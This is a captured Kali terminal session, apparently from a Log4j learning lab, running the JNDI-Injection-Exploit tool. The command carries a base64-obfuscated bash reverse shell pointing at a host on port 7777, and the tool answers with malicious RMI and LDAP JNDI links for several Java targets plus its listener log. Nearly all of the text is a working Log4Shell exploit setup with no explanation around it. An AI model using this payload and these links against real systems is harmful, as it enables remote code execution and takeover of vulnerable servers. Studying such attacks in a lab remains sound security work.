 ┌──(kali㉿kali)-[~/Apache-Log4j-Learning-main/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCUyMC1pJ
TIwJTNFJTI2JTIwL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvNzc3NyUyMDAlM0UlMjYx}|{base64,-d}|{bash,-i
}" -A 192.168.56.104
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.56.104
[COMMAND] >> bash -c {echo,YmFzaCUyMC1pJTIwJTNFJTI2JTIwL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvNz
c3NyUyMDAlM0UlMjYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spr
ingBoot 1.2.x+ in classpath):
rmi://192.168.56.104:1099/e0qevx
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/2lmgt3
ldap://192.168.56.104:1389/2lmgt3
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/374ohk
ldap://192.168.56.104:1389/374ohk
----------------------------Server Log----------------------------
2023-07-26 21:25:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-26 21:25:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-26 21:25:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389